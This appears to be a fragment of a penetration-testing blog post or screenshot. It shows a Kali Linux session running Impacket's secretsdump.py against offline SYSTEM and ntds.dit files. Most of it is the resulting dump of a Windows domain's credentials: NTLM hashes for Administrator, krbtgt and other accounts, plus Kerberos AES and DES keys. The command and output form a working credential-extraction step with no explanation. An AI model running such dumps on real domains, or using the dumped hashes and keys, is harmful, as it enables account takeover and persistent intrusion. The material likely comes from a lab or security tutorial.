 root@kali:~# ./secretsdump.py -system /root/SYSTEM -ntds /root/ntds.dit -user-status local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x09ea35f342b7c0d6c3b4834527dc6c88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 190e49b625f374fefbd370a2b354777a
[*] Reading and decrypting hashes from /root/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
MIN:1000:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942::: (status=Enabled)
WIN-6JM3ECTM2CO$:1001:aad3b435b51404eeaad3b435b51404ee:9f1ed160f3dff10ba81109cbaf19f5fc::: (status=Enabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c4af830cd0ee19d893c652a3ad9f88b7::: (status=Disabled)
ADMIN-PC$:1106:aad3b435b51404eeaad3b435b51404ee:b629dbd6e35a7096dde762b1960b5248::: (status=Enabled)
xyz:1107:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942::: (status=Enabled)
hh:1108:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942::: (status=Enabled)
[*] Kerberos keys from /root/ntds.dit
MIN:aes256-cts-hmac-sha1-96:899173564c2c14e10bfbfdd484ed85b6ad338ee74c6ce68ca94a25fbce39523d
MIN:aes128-cts-hmac-sha1-96:b6d5fa138e1ac029c1b041f63eaf54f8
MIN:des-cbc-md5:577510e58c5d2931
WIN-6JM3ECTM2CO$:aes256-cts-hmac-sha1-96:87f65241307a34612d368456a62b894f5aed0132b1f9ee62aee4d0404223ff07
WIN-6JM3ECTM2CO$:aes128-cts-hmac-sha1-96:2c3d531403e85efd5b1fde144178fa5f
WIN-6JM3ECTM2CO$:des-cbc-md5:ad0849e3ecb6b57a
krbtgt:aes256-cts-hmac-sha1-96:62f8726823dc817ceaa6bde2c591234b213472229eff956e6f3cf357ba8fe992
krbtgt:aes128-cts-hmac-sha1-96:8533c7e9d5d2007be9d8a2f5317c877e
krbtgt:des-cbc-md5:918983fd5437dab5
ADMIN-PC$:aes256-cts-hmac-sha1-96:dd6838b8f7f1dc407689bcc384e69dd0e2b253ad96d73cb4f7c6b7ed9c38c5c6
ADMIN-PC$:aes128-cts-hmac-sha1-96:fdf1ca928e62bb85ecfb66f3f5fd3a3e
ADMIN-PC$:des-cbc-md5:da2f26e32f1383f1
xyz:aes256-cts-hmac-sha1-96:664f7f49450f05de4cba6e43b5636cafa8b432faeae8f0b255859e81c8a484f4
xyz:aes128-cts-hmac-sha1-96:a2334bd5766a08d8a3c5b0e2f5d0478e
xyz:des-cbc-md5:c8dc5e8f1c0eb9ea
安全鸭
hh:aes256-cts-hmac-sha1-96:f898420459a5472e912f39795e23afeec473ba49118f5ef6748860e048ff08da
https://blog.csdn.net/weixin_44508748